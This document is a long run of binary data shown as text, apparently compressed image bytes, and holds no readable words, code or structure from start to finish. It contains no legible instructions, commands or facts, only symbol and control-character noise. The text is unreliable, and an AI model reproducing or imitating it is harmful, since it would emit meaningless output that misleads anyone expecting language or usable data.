j�+O!���U�oYe��dET�bd(ւif�a�/������*iٖ��P�i�Uj��;�i�RD����c�d�^��!&#m����*�,10VB��T�����N0�N���؎p�Jq���p��A��f���	���&�:�k�°r����p�����!�n����mo�'��x��0�R36�N�)j�N0ڽ�h��pw��zp����V�F>�F�p��p���dL-?��ح/l1Ǳ/����]V�x�x~��^e���b9�T�kGw�#;��Br�f��%/sFH��/'�j �p�d����2H2*�q閮�����̸v��^��������/_0T���R��ayW;�O��0Sq�������n���T�o4Ksف�"�ł������r�\4���!�����+汌���n,[����/�+�~m=�Z,lo��$�R�K��*�X��*d�j8sG�(t�q���
(��/Ȭ���O�T����;��Mr7� ;��Y����W�hT��1G*�ک���2O��O�g_Y�j<\'5C��������,�V4bK�E��,��%S�4�Bo2���X��׾��f���t[{�U��k3OKs]g�9� ��DB�&w�G���n^��M\ӬbWto[tc0���M"0�Bo����x5��rN2���8*O�̴�p8��?O�\��5$>�$��ô+�5F��Эw3t5pM�\A26b߷E��*,?e�񚴙2Ee��e��(�&����dKx�=�t�42�6�4G�Ba���:��ܪ����wM��>5TKub���o 7�8�s�3�� ��o�rx6�Y7�sp�^�1S�\��K��(d���-�C��5m�w��#���|��"��}W5�0H�#T�8f�b�灏�t���x?�3w��B�($9I�J��T?�j�Ԋ6�wa��ww��8��lTK�o/6*g�UC4q��e��+�ߺ�߁�s���Pt.�kpC�?[��ww�_��w2xW�$>�.9��(p�l3��#��z�gyos3�s�T����� _:f�4Z�&��	�5v�5i�&�:�߹�߹���p��@��v��6�����w)߭}������%(�)t�� �9f���(9z׹�3����R��k�(�6���Q��o{���&|{iH| 4c����m����Ϭ�{b_�U�1������;�!����Q��8w�{h�������3|�k��V�9��$�G�:l�v��ª!:т�:���Rt�ktc�<?�,�����2_�<�Rs�|�v�t�B����_���cZ��i�i��uF�iw�4��M�{�$���/:��8�_L��j��7�+�b}iQ��0��ۼy����7|�;<:9������j\�4�0�}��cݴb�/��bO�wR��^2��I���#F{>�=���v߭���l7��~'��]���3 ��=F�=@y����p[;vi+�k�W��޶����x��[�xM���s�<��B��(�
h�`B2`�_Ds�E\�Єņ���Be`�d��`s�J>+Y����%�+3���s�ʢ;u�<`󧯙lR�<�R��}��1͗O�S~�B}i5�R�|b�<zt��L�\�\!{��Q7q..\�&�;w#�a�"�3��a���2�3��Qn�RER�ɔD[�[�ղױ5w~<��Ο6ł�r��+��V���i쥳ic�9����f͞E+�c��ʽ[</3�~3��z �ZD~�aʔ�1[�Ԋ5���lq�-zY�C�^f�����W�B3���_��YG@.|��&.pʉ��B:���
��a���0�	1�8`�J*i���{���`Jm��z:@���i_���G��}���{�2���;UD�;�RKm��Ē�����#��S���*���삫�8:<3�uD���f�"���
�֦2�2�j�'2\�B��d�}�`ōDe�8�����6�2[�D�V�r=$��O�j�φcP���X5!��|��u>�.;-H����4��ȩ^:i����Dѧ�H�}MT0���E}H#�Q��[m��6�䇇}b��7_����B�AU�$�Մ��p��Y(@0�u>[g��Z�t�;�0c�)"��3RA4�e�#D� #Zj���FMV��DG�XQIFf�pzJ��n�D�+��q-��^|W%��}7�w��hX��u�1NXʯN���تu{#խ�^͗}����c�6eEETڶ��Y�؛o����ynHw�A.�ɱ����������a"�Nj�ɰZ�7]�̻٪��H��e��=r���oڃ�M�m�G^�d��N��]�Ddj�\p��P����\�y����޻X=¼���� �|�D!�j��Ak]�3�H��h*ݔ֩�l_�����wii��w���z'7�������iooy뛴X�@oK�Q�´�|u� �1LaL ��//U������b�ǐҥ��+h�Ի��Cѭ�n���f6����q���(��9��.��Z�c
���@�����Xc�^C4w b��Y��>P>��	W\�
m�3��c�<�!�܂5�vps��Ĕ!�n�� 82z0���-V�zq1Θ��.�e�i�&H�9��i��B���ax����"NWp]�~���.x/��0��H��w��[�8E���eGqE.�AHc^���`�G B0N"����:#��'I�3R��o�%64P{y-��b�یyL���d-�I�D"�-f�$ �.��mL��޽��~0�{�C�Q� �3/S�Z�ܤ��\��R�)<~�[A�Y�b��llm	�!�i����bE�@�Z��J��L\�zȹ	�d��(H�ьN.��d@H���s�1b���u����ze�#���x��>.Ȗ=��cB}�!j2G5�Z�r�b{X�*U�ĝ!�8��9�d	U�bY��/��qae3��|o�e�` �V������;�K�����V�nJ$�h|jf�ض�n����bi�(�*���*=�kȺ�cѼ*���-H���9�'���|ό��ZY�օ��qu�o;Cou����幠b�!
�Ž�s���3m���(0���;��2�y�'8[�>0I���hv�&�̐����Cim��S��6>�M���[�5�@⇐f��+���0R���GJ[IN���:�ZG��B��X{7g��Q����B�^�h^BpZ�2�B�X����oD�3x�;aW��kOi�w|S[��xՙ�x�gU��V��~�eG#�GLv2>�]�
؀F��{T.p�Ȃ�\A> ��|Prg"+3
�!�ٽ�{)|c�N]�6��cNu���]�+R�0t`��Y�6��Z�ֲ���$C����j�1�`k;z�;�Q=��Ao_�+5T��8f�e|sC�$:����]�TV�|.��y���q�y��l�#Gߵ����iI���;R����d�٠FN����hm_�G.X�Pj�u������ݡ�- �~A���n7�`�r�m�j[��P��7�gNo\�������dI�L�Z��u���HɌ�@\@�:��H��֛.)-x��{vH^n�}�	ø\_����T�v�<���\:V��{um]��X�ѡ�����R�].CX�2����H��8�"�A�Z�]�0������"�\aK�삓p����y`o|������[|��%�jv�kY|����vնߋ}l�W�dV���u��^�4aok�@���<�L'm��򌑿�V.V�äR���;�:�����{X�P���]�d��־lώ���*�Nf���~�ז��%�����n����\���O(�f ��L]�E�f�)���tز���/G���v$�����N p᠎��M��Q�H���tf��kD\��$P�l���B2�U�O�:��ϴb�D0��,H�O����X�� � 㯷f��%������c|��%�r0�rjH\��o���P�P!�R
�d�nh���q�0��H�g��i���.�(hP�����]���n�� ��Z�N�O�r��Ѕ��J�l!���0���������
���uP�x\8�Q�a�Nb��}F��L�}����Nۚ�M�*��t��0�dpgb	qq�y�,���C60;PA��$���%�"�^bi�*���oז���`��MϪ�}b/����HfOG���6K���l�d���1�lѥ_��{�d`6�q!�a�V�4���j
^Op=r�f�*���RP���P�%�#E.�3r)1��r��xp��P��O��ogfН$�P�޲!��6A�ra'��'����M���@p�6L���.�v���P�+�qƖR�F���xl�(�؜���)��/ ��q����r�&������&�'e�!�A�!��P�_���@�B��� S��2y,����~O<h�DP2�i�3;������N{M�s_n&�6k���.e�.q�5q/ф�P�����Н�q0��
����±;qO���o(,%)�B�
9c��j�H�e��MɔoG̳<y@tR nR=7�P�&��>Y4>iS`� b��q����\��\�=�*)�e@����������l���*9�4�8��*2������P��i�5ҝ��6Qt�6�f�Me�.]��Ad���5e ��O��-]�dS�!~���(��RVR�T)"�g�}n0��o��b�]�!?�� �N��J�3UW�(��PĔѸ���Ly�*��b�H�qx��R?�5�2.�.S4'[�6� z��4/�2�P�G.�\@y�Z�$�t]��8�5U�
i#!/����O�j���8�N���+XXm�����P��*0~luW�Ix �`��sZW/�TOs�5�?m�Y�aG�YsRN�Z%08s�Z��(�8��^�5Bm#asW4���c�@�"K�4%�gQBg��ؠ6�\��銐��p#�$Wc�R��,�db���!�P��5E]�.�Y�'u1�a��6s�P�=Q�?�n]�uU�!��KO�;Ks4���nG��T_�$�2W�J���4�%iHW��*doK�@[ٶ���P�!�Adaj�V�!�4uO7/�d��UD�On��+wR�6K�!#T�̐fݵ}�)b�@��gqeqw&���.�w�hu*r�R�g�K��ΐ�MM�x��>��i�0EON��W6aQa��d�6���TvmA&�We�uR)�,�#���b�<'����vG��v�w&�,���<�钶41j�H��{G��Jm�n ���_VYUWOgu�Z��P�	�Z��
���"%�Tހ�R�s��C3R#w���!� �ʂ�w8�s5���,x[��[Vr*v��i�:+R�$2��mu?�P��[Wx[��~�5��OeSN���[]����5n�+V�=l�=�5),Uux+8#�t+!U&� (�5��Q�v̂7�[��!�g�*�v���8#�d�a�T�T�%���
 NA��l]���=�d��������d�*   !�
 � ,    � �  � �H��$C���HORÇ#B�(�"��f�HO�E�;jI�$�MPn��ie��0_��Ygf��8o���jg:G�v�rA��ѣEg���ɐ�4թk�T��4X�ɰ`aS@Ê�Ӆ��D�h�-ۄ*DH��]�w��ݫ��߿ E~4Y��:�[��ɘ�͛5s5����H3�1eF
�PJuJ�S�e���fPT���Y��&u	�����øq6�H|�qIő��1�`��G&�Re�ōcڬ�#�>���3R�Dg�Wo�s[��:e�֩n��	�Q��Ξg��$	b�A���}^�PD�4�AVH�F�\H!u'���%�a�w�u�Hw9Y�yE���J�gK
��N;��ÛC��pn��
�Z��f�&�C X�֖��-����ѥܗɅ�e�~ydfsM�H����J%���Os���kf���yCɘ��\������>��J:��C���(nВ-��#OH�x*\%؛E_f���zi�ц���\�kR��&�Tg�3q�bM�ʹI
B홧�G���2�j;*�@��q�=��s-����-��sm��1�J�D�cX`�nqY�A��%FJt���r�a�&V-��$'w+�^�����Έ�1P���	!� �h{O��\{m:�^K
��?u蓩���N >�<%��w�p)���fa���&������v0��z�S�XP,�/��.���:X���`��$�����=��!���Ң����A���(ɴ$�T�;T�3�o	�e�ɑ9ѱ��ῶ&"�#=�]��-��$iU�����K��tQ��h�͊����?<���%��c2-���(���@K;9䀅������C�˸�J���y�ˉ9��T��E2+Աz�):��a��N$��d���p`���@7XKd���;~\�x_@^ F��SU�gty����� �:'Y�a�'�2߹�&XS>5�<)���s����J`K
�CI� H�������Rx��Dv[�oL�jg3*�K:����=n�LիUKؔ+�-m�L�L~���Q�[IA
,�,��'�
{�g�0x#	x�!��A����@�He*W���=�A2)^�S�D�)R��R ���p�/��K��A�}0�!R�bJ���`.|���Z8�9~"�PJ�䈊r���DSFc�M�@�T�E���%	S�Ѐ�
h.\beLT*x��LN�w+��=PA�@D0.��Ȅ�#�/R�Vf�`�����[��{����֣4��+��dt#�(7	P�/Q�	8��(^��2р���$�J]k��p��H�)nR���d:�p��ܥ8���=;�O�!&rՁ��H'��d!_3(*�%GC|�1BE>�.@Ư|c�ܙ�P��;��u��%^B����:ɏ'J��+��&[z�{��p��q�cO4M$k2��7�iP�Le�:������ c8�HT�O1�NV�	��!��C(w��"�4w��\fI����S<�˙;���c���q�h�~��a\�OC0��t1.�%cl��t�7O��c�Y��q'�jrd�:��6u�l�
T��Q�.n�]��J����['E�k׊�r�É��A����B�l�+i՜3!Mi�L	�PB����P��-�A�TM�i0W����&RICj�8���)�.L@dۺ�&�mm�ı&1��Xhǝt�k�8񥿫�`��
X5ժ��(�u�	�]��;���!��2�sKE���إ�Ƞj�j��5��e�GHr�$�'	��w+'9�;� ��ϴ흞�{c���p?Ce��JIg0M�+�7\Ġ���u�w�Q�.�/(�i����fⅨ`J�m��g_K�|Ա1����BW�}<1���J3�����z��h��)*@?���r|[`I?�����H��('7�kLǄ7���h���AO�EG���F�P���u��SY�j�#@V�����V�"uL\��q&�Ɇrv���v-�i;�e��Ӛ֢��A|b���&?C��I��3�L*�1���K�
+�j$@.�;����*�	��7O!��E>Xʳ�Bn������lbC<�������MK?s���f����)��KV�ƴh����c���+�$˗s����4U�J��6��	(<��7�I�>��-�!�m�kבN��-��ւ�l1�HŮH(��8N���(�rq�KP}Mݶ��C?A,f5k���Iva�)���T��S��o����x@?���#�锂�>����s��SX6�����+\�R�-��izG��f=�:Ƚ��)�{LOm! ?V�nKb��X3W1�4jͲ	�6H�5OA��LPq	�R _P � �T^��}��}ײ{p Q@T@YWN\�u�g�&~��lZ�H��H�"ge�%�+�3GRf�4�e\i�=C%'+aT�H#�Xj�rSq]c�5]LG3�|�332�� J��C9 p9� �(��}��l������{Ђ\p \�2�Z�c��_��(��H��u-ON6H���H�g�	6B)�`��+m'��TUrs3�n8�T�vsg�c�O�j���C%�V����eupka��_cn�}���Ps���*x�w(
/�{���UN����l7�)�x���~
`�t�W�� W ��;��4��4ǵ#de�u��)�cV�a��5)���La�n�r�<H??�A�%+d`���wf(�H��(hʘ�Tp �\�lpW�g�z�g��Mp��,	��
��H�?���Q���Y@�2�0rH�`Q�F�nM�B��)�S�a�0fP!`��]�vjO�Tl?V�exi�2�#� �&�^�1#��8I<�ʈ�p T��p |��� ����gy�׌)y��Ғ��:ҢHQp��:����q'���=kl�r��X �(sL��]��1�j�b�#�R%��.��c���.^@�����ǖ�U� �ø�sy {��P@�����gy�x��Z�(�x�.ɒ�	��� ���Y���vՑ#4�Nce��v�Qg�n�o��{�!(�t#���u�\e%R�	������� 9``��]���x��o	�Wp��xl�������z>�W�y��c��M�璅�~��~�� D������+;�`�si�WK��H����]��wEYc�NER!%7��U ��jaH�16
e�( pմ����J����"٦~����=YϹҹlp�y48y|Z�ָ�r)�9�$@�Ɯ�`�QB ����L8�f�6	����nk6�]#]�������`<��� m��X����P��
W?j)�v�:����˶��V�lP�����y˶x���)�$3��hzp(�3:���(?Ye%���TW���TYK�T|����Պ��NA����pG�X�[���l��ht*y���m9I|p/�2��p���W��zI�������W~��(�ꢂ�(�'���~���ȁi��Oa)x�{PQ��diH����7G�EG�c<�|�	���EQt�g�}� �g� � yʋ�py����k\���|�t���w���Y�@p8�-:��g�pK��xaE?�Ԟ���tG���GU�LKq�;6�C]L*%T�D
H��7A��u��L(��ȹţ�-i��2����l�\�|`�"�;I�ߗu�-xyYg�$H2�*��'�$ȧ�J��Q��?A��ji�XAG�JU	��]S�]�b���aT�3�[�#=�M�P 8g�to��C]� �#��R �T�rC���!��������d��������-�;D"�}���rK�n�ۆ)��i��Y�G�b��K�H2�,/ǔQ)w�(6d U�#=��Vj3gþ�sH��M��CIB��I�s� ��0� �����t�:��wy�L�}����R�q��)���K6�(�
��9�G�럡Y�7[�4�r�Lt<��e�b ��s��n�`�kCǓ����Ch��ҺZ�D;������]k�- �Y� 
M�uN,��wQ<�R싺3�m��g�((@U\rz�+(!�`�0P��LQ[�j�p�5� ��̫�"J�C?.�<=73 ���;yx��[�R��ɖs��l�|��ڋt�ľ�}):�Ӊ���5E�k����"˧;�	�t�ׂa��b&j8�r�Z���������Q2�,܉�<<b��6I�[�X[�90���ki�V�m��`ұ�<ً�L�W��(Η������m�������mY�L��]�(�;p�.�+?Q{����xj�(��)�P����b<�s��r�/̸>��Et����� �<���ț�ܛ�Lc�c��ை���|��@�
��܂��}4����pSWvMcG�d;y�����x@
�)f������� V�4��u��ؚ<7��؊� �́�.�4p�Yp��

PY������ �W��͓�&��|�W0�[0�����g[~��}��ؓE�[�"��#���ܓ�ٿj�%��/�P2%�aU�,�R������X�����«�Ю=��s��� �7z�专q�T����;U��Lc���y���ѝ�ڝ�':�1�}�m�sxN�\�L�v�BL���\k�� *�)�#+L%�QU]��6˷L�uڢ��U��,,�T��ފR����ƍ�s�d��h=ܨ\������C�������|���-
@��m׉|:M�46�&��y���z��0��|��q�l �I���>_�cQ�`C����r<�X�O>��О���J��p����0Ne�kvsȼx��m�C<��௾p�|���L΁x�߷� �Dܰu~�ks�-�Bܿ�J��0듴=�1���MHX�a V�	`G��
3`�k���˝��T%R>�����U�e�e��Y��^�0�����L�n�.��
��ǩ��:��G�.
��C,�'^�.n���l��ʹ��@�~�<@�����P.�`�]td:��$�R�Ք.�w�[%�&�L�.���͆C��rX�[@�P��ﷹ�����۰s8�!I�ũ�\ z<���Q��������uN�!�\;���B�a����Aܛ|�	H�2��F:K�Ej��Ê��vL̉�����Z�}�l�I/������O߿�ֿ[&��|��I��(q~����d��|�a?�0N;_癔��؜|��@l�lЋ kWV���#9� \���ʯ���bk����+���Ѝ�_��(�������o(�$��_���d;I�~����ui��
燢`�3 ����ϠA����Ï?��E�ȃ��}����ƣ/.W��ӧob��T²�!,_>Y�� �!2��0� ��)ԩK��SK�X��T�e��H���j�Xl��C-|p��+Y2,�z��l���M_�ޫW����"H�O=������e_{DX����+l�L���K�.P	�{�`���R�H1�A��by�rŗ/6��ݣ[���@9X&��S��O2�a	N�hu�f�J��Ss�P��l��T�+�7՚�K?��ƖՇϼ���|��g�7&CT��߾|��K;�>�@�°��b*�I2-,Z�A.�Ќ}T+ȳ��k��!*"��H?��h6>�'"��᭩ܰ0$,zSǦ4��I�f**�R*���2u>�)����%�+��rÍ��+k�? �%V�P K����?BP˯�}�(i�|{��=��E�2��؃�)���0�m�=�M�M�(���0�56�����r�;w��.)Oe0n�$L!�&��M�݊���Ģ*�ȊJ,��<�h��>�Ȣ�2�D���T(ͽ�%�|J���9�s��������0Q֑�7ʀ���lQ�u4ݏLܯQ�ڇ|���d�D�n�I'%��т@����"�TU���)[U��H�À³ެ��4	�GRB�C��3=cvMgG�V0�Zk��<@Q��A�XG[�0�2��2M�2R(!wAth5a=�P6Z�m!}�X),葡:,�i@NCC�Bx��H�S"�"��j�������2�Ld�\��K��6�bv#>6���H:6N�#c�@<����-�"�u Ee�:�0�h}8KzѼ���bA-�uA�Z�{$QI7���7�sj.�l���v�)�o4rU��������$���b�p��o�����ْ��Y������p�٢��I��t���t���� ٭�"�1�`,�,D%�/��ͽ��~�4��p��������*��yQ!�R�p� -���٬� � Cr� 1!>(\�G�ƥ&#�K�`d����N�J>���.���J҂��P�����"I�3��H��ȆXPMv��
dP���IN�ITd`T�1)u3Rw+锰)��Y���c��A���|!)Dd�"2�0�&�T2����	X�� 	S�%�����f���C�A������}��	V_L$,�ɋ��PAҁ����M ���9&i��-|���8̏r[�ô2�B��0��V�"~D
�$���	�)Q�^B��p
�HY`f�}\d5J��~��{����%>�ѠM\Q�۫��t�E�5r��H�U�p�3� �:d������/��\���d:L���TSN�)�sfW0������|��������5�{6�q
iȖ3>TF�#��PZ��<��>h��ɸ���9����K/�24�Y��^#���#UM��i�@���p�l��fS��Z	v�$7�ܨ���tù�7��	L��������6���=�y���e!�DW�H�¬c���tZ�A��*hA7��g�<\(�VQ!�T��4zW�=5hl B��R$�$�J 1Gd�y��c���!A�;�$'X����-�|�� 0�E;G4'�m���_,�@�xd@���D1���ćh�P����@�E/R���"l�E�D�f�^��B:�� w�����G?�=�7nBZ
���M�4��,TP�C�F���E�;���+��d�k|q�XL/���~ַ�A�Z��x |(`L�5	Y/�
��6�#�ߚ˄(W�qmA6J�\AiM����5I��;�I@:lA#w(�n��q	���=�M)��d ZX�E"K?���1�����O���扬$�"�Gkcf9-��a���3��	,��l�A�{��!t��-s	ץ9�4�!H)y�{��I�����;�5��9i�d��K�lK�ng� r�,:W�䀜n����ox\��]��~�S��)/\���J��\{�0vZ��$sz����-h�[��� ������Uڏ�G �1X�S)��,:��D�ٝ�8%H��tR*$�R�``��V&����r�� �W�J�p�ۿFR�'��P�ܚv��}	О��O(>x��}�O�C��2�r�{�6iKF��>�](�8��z����M	r$��=Y����$	��m>��>�W��ђ����Ђ�~���u�T@�3�b2��M�'��?܃���{�g�g�9�{���Dj�P¡\i@"�i~��7�Xu�#$�2̄RaS"9�yO����}�&�d���	��LBL9˙>���V=��J0�Y;Ι�+�rq���������7q�ϸ��@���G�_�5� F3�����.8��P����ٍ�Z�p�I-�02�(�+㇬�:xj�xIp��;���t�?�Q�k�g���tJ���-��(b�����8�˂�(���2�2�Huѳ�� ��2��`��X�x{&Ix �������+�v�N�A�32tҨ�00�85�{�5B!�9#.���1<��	(9�][_ �٪ɀ-�Z�|p�{E.�;~�$.\�+z��2����hc�2)�5���K!qj�.���P���z;d�<���k'DrD�~�TS:��$w�'(��˒�"��H�$�� ����0��28��@ŭJ7��Y6����*����O��}�;�J��P9�D"*I(Ʈ��v��&ȁ����&�f|��k��Cw
DAċ�rT��v��m8I��o5Z��;��ְ��m9�\�t>~@��҇��)2����7I�����;C03|��Y�`þ!��1�c&qJ�oӍ��<w;?
|��ǽ��(�T{˷<5'�ƥ���8��{I�c�����ET�-m9��c�q��HEu���_�G��TH�0C@>�AԀJ]�KCX���V�ʝӀb�H���NI��4 c�8T5Ъ,#C���0kD5�@�m��.�2������|I�	�#��3󅛤�=����T�G�ܸ�
	��ր� T��(�����J9ДɈ���T$|x q��h�gl �K�1?<�x�Mp�2|�,T�mD*nT�.�A �?��o�%�,���3��aG6H+�-�B�R�]��P�:G�&�؉4�Ō@{�4C��3��E}��q��.���l�N3nrAv��L�ʺK���}�U���85�A�P�2�� �֫�'U=���ӂ(�N�=���QΙ�u��q8,�܉��Kς��2<֑6�5��Q8�v� �̍?,&���|�Ek������,�7I��TC�wz�vpPI�����.�B��S� 'S�)�z���{�/|X�P`��X8��vdzH�Ќ��4���QOը@E��3t��,ZP���4�0�o�1�i�:G���jR�0)�Kr�Kn�1�-��/UU�B�s�1%M��ٵ��Z '�N28-�6x��s;̴���Ӣ�X�H6�����䋶B<-�1�:4�f���:ˤb��DײP~��l��e��� ����T�20�A���(����{��P���U6P ����т��X(�����@d�Ӝ�	�����
��@slOьE�A��/��l�b��Fwj��T���z0)�
�l'+��n$������:IЭ�k�U]��S��@���Ї�2X�+��˩�t�-|����&�[�IG�[�u	�c�=��̷*\����oM�#Q�.0�Y�uR�����4�I���R�9�W���c�:z@]���:�#�������p����Ђk	�9�[ݘCĀϲqݢ��<�T��\C;и]D="�$Ǜ[��lU`�4!"9)З��[�)+���!�Tr�Q]U7�Y)��-Nb�:|�,�<�xR�QU3��椟X�2|��v��nY�?�B�`74DВ�ⱅ�L��c}��� b�<�t[�8��O��Ua�;
,����ס1,B�B��2ɷa��.�K���z�Wx8��+mP�zܢ�Ҙ��s���SňN��||e$~)�� [��}V�eό���G|h<���!P�N�9ʮ�
R��F�ݯ&�X�A�=�y�a��c�����ҁ�W��23N��I5ۙ�����ӕ2�p�I�#����T��b٩ыb�B5���Ȯ�VI�ȯ�[�+
�8VG�$+��>Wt�-؇�M�O��\I���_�-7��~�>�a�����:� �ˉ~��J��cQh�=�7�x��~ O%�d�3A�؍m��K�#M�NK�yF��1u@�<�JY�R��;潂-��E����-aT��cchHD�^5n���%�:>��@d6�C�
�8�m��16���0VPi��"���u��H� �5���O�b��b-�&��g�F�!
�ICH�O�
��AZF��-���)5h(� ;�Y=~�h��
D�\�d℃PX�g`�mۮ�a�ݲ�j��=��^��b��T0����'�δ�Δ�R����y�X�8h<muT�`M"I��!W�:>>}�e��*���F���5�҆@�Hi�F��8&Z�ھm��g��U|oJz��+Jf���厫�5π�T��"J��L�/�O�j
�8
���v*osq5����=�-����Yݘ��W�.mVf����f���R+L��Or�~�X���lT��j�������L��%H�L�]ju�Ã�J��H�ݑ�`&��o��2h����f���'���ӀK�:7��>\�8?&���Fp%�ڮω_Ɩe|�d(�,_�H |Ȍhn)~��l��j��E�>y�9�늊T+ �;����5f}xT��jCW S�R�!�4���A��h7��0�th�mIߙ�շ���x\@�Mw�%����
8"�>u�
������|���܎����1��$�9ߞ�և5��G�r7�K�^U��$�L���8�&�4�v��g�n��v'T�Ɔ>�Pb-���
V���i<C;T�X#��J��r
� r"��[�S.|l$h�D���BBx�Nv�_f��a��h����{x E�H+, T��o���g�
7�rl�@u��p""	7p&����W�A�����"�a�Ϯd읿ك���M�/�mU?�h��Pz�G�`��r��z�QȌ�i��s�F��gE� Tb���6���;�;���Q(�_�K���Ԛ�����R�����bv�� �9&�}ė����Fx�
z@�<�ු$0�(�؛�@~Ry2Ǉv�=l,�Ɏ��󛯳��yُ�- �ma�G5`|�g�d��P~������xD�t�6����
*���о�'J�71_>3�㗯c=~��ݫ��>|n`	��e��	�b�RA|e���W�!}
r ����B��(�ੂv�.\j�*��V�6�� Inܰ���ڴj�,X�-��o��E�F�%�M�*pS����IsPŠ@�E��S�h��}?~�hy�H��X�{�9��X�uQW�e;8;w������~���>���ӧX�f����S���v��8�gt��}����Պ�O��$��`0��@
{;E�O,>�cU����?�/��l�$�M^b ��K��IK1��O'�Q9�Am�٦]n�uu�T�q�an��X��1WZ��v"�)��r�Ģ@?Yq�+��7S8�O>�'{�Q�F���e�av�f�$�-b�#�`���H����O=�T��dn�oY嶦�r��
|5Ypع��*�b�(�݌`�BKB	�w�Wp��G���ט���F�%����G����K	hPe _4Q =����=��ݍ���P ����r�@nn�&nP�冝p��rl��@���V�.�@-�SPWOI>�!��W`�Q�z>2&䐓n���a�$�pt!Z�O�N�`^uܳj�#X�bW����W���h��&��h����B�t�1�!�@�q��w�~E�>�Ƥ�&�`�9�C���XDZ\���ȇ$HIfz>��* &�N1�f*<��I;D)E&a�%�f�N�L'�rR�U�O	�%�_n<]�{��tW�!k���=8樫`���(��q�D�Jăc�V6�G!9���t�����#CӠu�I;I���TpUYo�5nS��wY����l�:ܚ��T?���%>l���&��&��r|�1n}�dz�`��(`�y{��<d�<x��Й�T>`TS��Pj�����$`��^]�o2��\F<�zY�ׁeW�����V��{�H����@�f��@�񦓏?!J�H�>�$'���,�qݸ�����,R�����է>>���U G���Ī�f�ȏ(�AJ�fu��ahk`J�𺰄�a2{��ĭ?8j"!Z����\+;0�Η�&���e`E�1���("��d0��0S ����.�uh=?zHB*D��$$I�i-a2�qh���o~s�BI'nm1W`�����0��Dȣ�>Ju����+�"�	�Sհ"'xz����T�#2l�����?�
"�A�.p�*�3XxLg!_m-fu�$J(�P����$�/��Tz1w��\�����1#���%�L���,�.w9��0��Q�(�����R�Yf������V�46#�?&�/X�8�9@����B[=�u^a�9I=`�V^�C����)�����U@{�#��p�z��b(4ʈ䡛R@S��-kf����h���D�͉X!���("��wh�	!���S�����t� O���.���t����~�.��`���ajC*���k$epC�v%��\e��̪�:�*�e(y��zҲ�����`����u9�8��,�0�D���w�H�����}�_��_"���=�I!qW2�$��-M���F�38q�<kX�#@ޝT3`ŌG�6�ǆ�i �!Os�!X�lL0�z�ab'Y*�����*�[�z�(�2�e�r7�BMX���z��n��o�9��L�҆�&��P��}����t������/>s����� Չp�(8�FD�IjR�Ƹ$��#b� ��7�j�7��&'6�
����I��哌�$$9sG�#���$��l 3��a�V=�¼�1���N���]�d���?|�`�U��L]�b)��?�����q�`a�.���Ge''�!�����A;�Ӱ�"�ǥN|����! Q���h2ՂN�N=�a��f�*���ԍ(6�K]l����NR��u�U��8�0D�:	?��bY���>I�Ç;b��8^ܒ��(�+:��VÓB��9b�.S�0d���2�|�0ۿ��lc��h��j&��k��<��̯n*�c��yÓ0����L����'�6��8�4=m��j�˨��2���zh^qe�����*��t��WÊj��ڏ$���-�ke��-�ͳ���@p���'i�N�-w}T�܏b����{���F�޷.�K��l�*�S�_,�Ĭ�5r\� O5I�����x�{�Z�M���YM����5Cs� �6w�E~.{>}���i��K9|��ԕG&�:l`@��<����� 'I�3�����H�^eZ̏� ��	 ���]P��1��Q2�����|XW���������>�;����=�z��E�c�����X$Ю؎�LWI��,_�d�y���a�eT_q_e��d��{�	M�ȍ���1��a����̱��=��I��_��z���}����)�S�dY���M	m�lF�X�ՉHYm����`�����aUJ�����>,�ǀ���F��s�E>yV��Xf�Jȟf����ˑ0�RF��`K%�e8�ha�S�E�J$��Y}թ�`ꅜ�q���D�rA���B�1 ��~}Lɴ�ʩ���X�Ck��)�������a���A�6� ^AK%ʁDJ$�E�5����f��X5ߪE�2�܉%�R�D(��������"��t���9!�-�}ԃ*~,���j�֏�"��`��R�!���&���=�U��AK�áy[���y\����Z�eD� T��L,�5��r+��&��6�SF�`Z����8�d9.�胦�|$�5<��)A���.�Ҙ���U=@�!cǉ�e�e����#�Bz@�DJ$.��:�/t̲pcZp�U��mR:��@THb�)��h��$��������D��xݙ}\I �ym�����$h��O%BJ��D�S>%.rT^�r�EU�C��Vj�r�g�?��H|%Y�%I��N>�(���`O����z��;"���f����=�G��EY�ᙉ��f�e�ȅ�C�]%Ƃ4%D��:'p�E�Ff�Zx���f~�Wz&Xv&,V���܍`�]j��%��[��.:Tl���@N�d���y�c�3�}�$"�ET�r2gSFes:&]X�X'�`gZ�Ḿ��wb(x��
���\";�f��[B$\�^��g��&J8�n~�	��t�Qv��}�GD�DhA�(�*&��V[�I<�[T&G��ŎU����%!|�B�~g���N�C����~)��.6�Q�%�5֊֣ft��(z�\���}]�f��{��:eTr���3\�Lѓ�Nt%wރ| �M�O���P�I��:��	]��-j�{�a}�Q��������h��\$	��isF�b�)ENǻ�Y?�* 0C�.̕��i�˕V��J�f�/��Xpi[�fSf�]S�)z�ݧ�ɱ��)�2�؈�ٳ-����f"��h[��<:'������N����k]�e�����F��L������Z�>Xj�:%��kb�����|�h�%\���8�f�� ���e�� 	bV�<�*�r�PgMqc �\H(Z�q���b������9���f �S�)��,c���$�l'l�ѳ�h�FZ-r��^_�*$��]�ꡬ�*���<f��v����,�+ծ Y�	�A��>e:e?Ƞ^�)�-�J����Z!m1�Q6�1��|Z,�Z!�`��=.&�>��rr�S����(D�"���a��\I�r�*��q�"L�i�kѮ���X�H�b��Z�.��K�f�(���f�-�t,R��B�a}`�6S>,c^cҪ���D�PA��vFK~-)Z��q��B��n��/���G�#������
���_��(�!/ �b��L���%�r>��>�TJ��-<�g"��] ��h������-�&ߪ�R/�Z�������|&�c�k��& ���n����PDM�C�]�ic�,Oo`/SqZ�� �yͦ.�xD�~�����.{I��/P��2'�2�c$��	o/�/E��rڑ�j��2g�z-�N��.B�ȍ�l���-�rw�H��Z�	��80��nk�k���)�mO{pD�jor ã$�L�j���h�J�G��~-�:0SA��+�U6�*��t���B)<0��C>��W��S/0�p�k�r�{2����C�*'O�N�@$/e�"�s.&�N��1���F�,[�\�� �/��+s0*���0�RqSAǮ��2w���.�^D���0��5K�%�(#�)'htv��޳۱+�r9ò9���2�<� ���Qnf k�:�3�^;2�.?pW�=Cr��/_�D��3���)t3 ���F��B�s�������qFG�(L5Gs��|a�̠~�-o�A)�^�GA6w��2�8��jqS����C���*�{�b�(�z�P�)E���l7{�7O�*?�8st9O�T���Ȓ�H���J���q����>���/�"��[��Zi��$i3���/�'���&���17;�`Go[4bG��n4c76s<6d/�3J�"DA�N
j�3t�2h�3��\A,�����,�@�Ň�6��l���̴��Ri]�6C�Ts�F�p�Ŵ�X? i~kc2�� �B�b7roq�4�gk1L[� n��A����*�����^/z����^
